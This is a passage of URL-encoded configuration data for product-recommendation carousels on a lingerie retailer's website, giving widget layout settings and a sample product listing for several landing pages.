%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex 